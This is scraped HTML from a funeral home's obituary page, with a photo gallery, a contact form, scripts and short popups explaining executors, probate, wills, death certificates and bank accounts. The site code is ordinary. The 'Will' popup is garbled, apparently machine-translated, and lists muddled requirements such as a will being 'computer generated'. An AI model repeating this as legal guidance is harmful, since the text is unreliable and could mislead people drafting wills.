srcset="https://heritagefh.ca/wp-content/uploads/2021/07/43-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/43-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/43-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/43-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/53-H-1024x622.jpg" alt="53 H" data-id="5947" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/53-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5947" class="wp-image-5947" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/53-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/53-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/53-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/53-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/54-H-1024x622.jpg" alt="54 H" data-id="5949" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/54-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5949" class="wp-image-5949" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/54-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/54-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/54-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/54-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/61-H-1024x622.jpg" alt="61 H" data-id="5951" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/61-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5951" class="wp-image-5951" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/61-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/61-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/61-H-768x466.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/61-H.jpg 1051w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/62-H-1024x622.jpg" alt="62 H" data-id="5953" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/62-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5953" class="wp-image-5953" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/62-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/62-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/62-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/62-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="623" src="https://heritagefh.ca/wp-content/uploads/2021/07/63-H-1024x623.jpg" alt="63 H" data-id="5955" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/63-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5955" class="wp-image-5955" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/63-H-1024x623.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/63-H-300x183.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/63-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/63-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/65-H-1024x622.jpg" alt="65 H" data-id="5957" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/65-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5957" class="wp-image-5957" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/65-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/65-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/65-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/65-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/74-H-1024x622.jpg" alt="74 H" data-id="5959" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/74-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5959" class="wp-image-5959" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/74-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/74-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/74-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/74-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/90-H-1024x622.jpg" alt="90 H" data-id="5961" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/90-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5961" class="wp-image-5961" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/90-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/90-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/90-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/90-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/106-H-1024x622.jpg" alt="106 H" data-id="5963" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/106-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5963" class="wp-image-5963" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/106-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/106-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/106-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/106-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/108-H-1024x622.jpg" alt="108 H" data-id="5965" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/108-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5965" class="wp-image-5965" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/108-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/108-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/108-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/108-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="624" src="https://heritagefh.ca/wp-content/uploads/2021/07/111-H-1024x624.jpg" alt="111 H" data-id="5967" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/111-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5967" class="wp-image-5967" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/111-H-1024x624.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/111-H-300x183.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/111-H-768x468.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/111-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/220-H-1024x622.jpg" alt="220 H" data-id="5969" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/220-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5969" class="wp-image-5969" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/220-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/220-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/220-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/220-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>
</div></div>
</div>
            <div class="popup-inner" id="popup-2881"><div class="popup-title"><p class="h3 text-center">Ask the Funeral Director</p></div>
<p class="has-text-align-center">At Heritage Funeral Complex we like to offer an opportunity for you to ask us any questions that you may have about funerals, funeral planning or a current / past service that we provided. Your questions will remain confidential and we will only contact you by your preferred method.</p>



<p class="has-text-align-center">You may also feel free to contact us directly, in person or by&nbsp;phone, any time of the day.</p>



<div class="wpcf7 no-js" id="wpcf7-f2880-o3" lang="en-US" dir="ltr" data-wpcf7-id="2880">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/obituaries/agathe-leduc/#wpcf7-f2880-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2880" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2880-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-4">
		<p><label>Name*</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-md-4">
		<p><label>Email*</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col-md-4">
		<p><label>Phone*</label><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-phone" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><label>Preferred Method of Contact</label><span class="wpcf7-form-control-wrap" data-name="contact-type"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="contact-type"><option value="By Email">By Email</option><option value="By Phone">By Phone</option></select></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><label>Date To Contact</label><span class="wpcf7-form-control-wrap" data-name="datetime"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text datefield" aria-invalid="false" value="" type="text" name="datetime" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><label>Your Question*</label><span class="wpcf7-form-control-wrap" data-name="your-question"><textarea cols="10" rows="2" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-question"></textarea></span>
		</p>
	</div>
</div>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe loading="lazy" src="https://www.google.com/recaptcha/api/fallback?k=6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner button btn btn-primary" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="52"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
            <div class="popup-inner" id="popup-2852"><div class="popup-title"><p class="h3 text-center">Executors</p></div>
<p>The executor is the personal representative of your estate.&nbsp;He is the person in charge of taking control of your assets, paying off debts, and distributing property to your beneficiaries on the terms and conditions of your will.&nbsp;You can choose anyone to be the executor of your will, but it&#8217;s a good idea to choose someone who is both competent and trustworthy.&nbsp;The person you choose to be the executor should be shown in your will.&nbsp;The person you appoint to be the executor of your will has the right to refuse, so you should have a second executor appointed just in case.</p>
</div>
            <div class="popup-inner" id="popup-2850"><div class="popup-title"><p class="h3 text-center">Successions</p></div>
<p>Probate is the legal process that transfers legal title to the property of the deceased&#8217;s estate to their beneficiaries.&nbsp;During the probate process the executor of your will goes to court and identifies all the assets you owned, assesses the ownership of it, and pays all debts and taxes, proves that the will is valid and legal, and distributes the property according to the instructions of the will.&nbsp;Probate can be a lengthy legal process if there are no probate plans in place.&nbsp;Just talk to your lawyer to find out what you can do to avoid probate in your area.</p>
</div>
            <div class="popup-inner" id="popup-2849"><div class="popup-title"><p class="h3 text-center">Will</p></div>
<p>Everyone knows they should have a will, but the vast majority &#8211; about 70% of us &#8211; don&#8217;t.&nbsp;Writing a will is easy and inexpensive, and once it&#8217;s done, you can rest easy knowing that your hard-earned money and assets will be distributed as you wish.&nbsp;In addition, if you have children, you can indicate who will take care of them when you die in order to avoid this decision being taken by the courts.&nbsp;Making a will is easy, you just need to be at least 18 years of age and be of sound mind when writing the will.&nbsp;To make a legal will, you must</p>



<ul class="wp-block-list"><li>Make it clear that this is your will.</li><li>Be computer generated or machine generated.</li><li>Be written on a computer or typist, signed and dated.</li><li>Be signed by 2-3 witnesses, these witnesses must be people who are not heirs in the will.</li></ul>



<p>Although you do not need a notary to make a will, it is recommended that you do so with a lawyer as it will avoid all the legal headaches after your death.&nbsp;Once your will is completed, it is recommended that it be kept in a safe and secure location outside of your home.&nbsp;If you have your will made by a notary, most law firms will keep it for you free of charge.&nbsp;Many people keep their wills in a safe deposit box at a bank, but this is not recommended as the contents could be sealed at the time of death.&nbsp;The executor of your will should be aware of its location.</p>
</div>
            <div class="popup-inner" id="popup-2848"><div class="popup-title"><p class="h3 text-center">Death Certificate</p></div>
<p>A certified death certificate is required before doing anything.&nbsp;A death certificate can be obtained from a funeral director.&nbsp;It is a good idea to get multiple copies of a death certificate as most agencies require a certified certificate and not a photocopy.</p>
</div>
            <div class="popup-inner" id="popup-2840"><div class="popup-title"><p class="h3 text-center">Bank Account</p></div>
<p>What needs to be done with bank accounts after death varies by region.&nbsp;In some areas, bank accounts are automatically frozen after a death.&nbsp;To avoid any complications, the bank should be informed immediately, and you should find out the procedures for the release of these funds, and how to set up a new account for funds received after death.&nbsp;It is recommended that the joint account remain open for at least six months to allow you to deposit checks that are made out to the deceased.&nbsp;To remove a name from a joint bank account, banks require a certified copy of the death certificate.&nbsp;If the deceased had a safe deposit box in a bank, the contents can be sealed after death and a certified copy of</p>
</div>
        </div></div>
    <script>
    /** popup functionality */
    jQuery(document).ready(function() {
        jQuery('.popup-body .popup-inner').append('<div class="popup-close">x</div>');
        jQuery('.popup-trigger a').click(function(e) {
            e.preventDefault();
        });
        jQuery('.popup-trigger').click(function() {
            var link = jQuery(this).find('a').attr('href');
            jQuery('body').addClass('popup-open');
            jQuery('.popup-body').hide();
            jQuery('.popup-inner').hide();
            if (link != undefined) {
                jQuery('.popup-body').show();
                jQuery('.popup-body').find(link).fadeIn();
            } else {
                jQuery(this).next('.popup-body').toggle();
            }
        });
        jQuery('.popup-close, .popup-body').click(function(e) {
            if (!jQuery(e.target).hasClass('popup-inner')) {
                jQuery.cookie('popup-closed', 'yes', {expires: 7});
                jQuery('body').removeClass('popup-open');
                jQuery('.popup-body').hide();
                jQuery('.popup-inner').hide();
            }
        }); 
        jQuery(".popup-inner").click(function (event) {
            event.stopPropagation();
        });
            });
    </script>
    		<script type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
		<script type="text/javascript">
jQuery(document).ready(function(){
	console.log('footer script loaded');
    if (window.location.href.indexOf("fr") > -1) {
       jQuery('.wpd-auth').after("<div class='cust_text'><h2>PARTAGEZ VOTRE MÉMOIRE</h2></div>");
       jQuery('#wc_email-0_0').after("<div class='cust_checkbocx'><input id='custom_field_6155c4dbbc31f-1_0_0' type='checkbox' name='custom_field_6155c4dbbc31f' value='1' class='custom_field_6155c4dbbc31f'><label class='cust_ch_lb'>Enregistrer mon nom, mon adresse e-mail et mon site Web dans ce navigateur pour la prochaine fois que je partage un souvenir</label></div>"); 
       jQuery('#myCustFile').before("<label class='cust_att'>Attachment</label>");
       jQuery('.wc_comm_submit.wpd_not_clicked.wpd-prim-button').val("");
       jQuery('.wc_comm_submit.wpd_not_clicked.wpd-prim-button').val("Laisser un commentaire");
       var comm_count = jQuery('.wpd-thread-info .wpdtc').text();
             console.log(comm_count); 

       jQuery('.wpd-thread-info').text("");
       jQuery('.wpd-thread-info').text(comm_count +' RÉFLEXIONS SUR LES "Nécrologies"');  
    }else{
     jQuery('.wpd-auth').after("<div class='cust_text'><h2>SHARE YOUR MEMORY</h2></div>");
     jQuery('#wc_email-0_0').after("<div class='cust_checkbocx'><input id='custom_field_6155c4dbbc31f-1_0_0' type='checkbox' name='custom_field_6155c4dbbc31f' value='1' class='custom_field_6155c4dbbc31f'><label class='cust_ch_lb'>Save my name, email, and website in this browser for the next time I share a memory</label></div>");   
        jQuery('#myCustFile').before("<label class='cust_att'>Attachment</label>"); 
        jQuery('.wpd-thread-info').text();
    }
});	

</script>
 
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://heritagefh.ca/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://heritagefh.ca/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://heritagefh.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/heritagefh.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://heritagefh.ca/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script id="codedropz-uploader-js-extra">
var dnd_cf7_uploader = {"ajax_url":"https:\/\/heritagefh.ca\/wp-admin\/admin-ajax.php","ajax_nonce":"f3e0fe5c3e","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
</script>
<script src="https://heritagefh.ca/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js" id="codedropz-uploader-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/heritagefh.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://heritagefh.ca/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script src="https://heritagefh.ca/wp-content/themes/understrap/js/theme-bootstrap4.min.js" id="understrap-scripts-js"></script>
<script src="https://heritagefh.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://heritagefh.ca/wp-content/plugins/date-time-picker-field/assets/js/vendor/moment/moment.js" id="dtp-moment-js"></script>
<script src="https://heritagefh.ca/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.full.min.js" id="dtpicker-js"></script>
<script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".datefield","datepicker":"on","timepicker":"off","minDate":"off","min_date":"01\/01\/1900","max_date":"","days_offset":"0","dateformat":"DD\/MM\/YYYY","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"off","placeholder":"on","preventkeyboard":"on","locale":"en","theme":"default","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"min_year":"1900","format":"DD\/MM\/YYYY","clean_format":"d\/m\/Y","value":"","timezone":"America\/Toronto","utc_offset":"-5","now":"13\/11\/2025"};
</script>
<script src="https://heritagefh.ca/wp-content/plugins/date-time-picker-field/assets/js/dtpicker.js" id="dtpicker-build-js"></script>
<script id="dco-comment-attachment-js-extra">
var dco_ca = {"commenting_form_not_found":"The commenting form not found."};
</script>
<script src="https://heritagefh.ca/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js" id="dco-comment-attachment-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://heritagefh.ca/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://heritagefh.ca/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://heritagefh.ca/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://heritagefh.ca/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script>
<script defer src="https://heritagefh.ca/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script src="https://heritagefh.ca/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js" id="wpcf7-recaptcha-controls-js"></script>
<script id="google-recaptcha-js-extra">
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
</script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="//cdn.callrail.com/companies/897586893/e6b6e2c0e6f433d7add9/12/swap.js"></script>

<script>


	$("a").each(function($){
    if($(this).attr("rel")){
        $(this).removeAttr("rel");
    }
	});

</script>
</body>

</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: heritagefh.ca @ 2025-11-13 04:53:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH&co=aHR0cHM6Ly9oZXJpdGFnZWZoLmNhOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=normal&anchor-ms=20000&execute-ms=15000&cb=6qrqof6l5s96
body_size: 45723
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
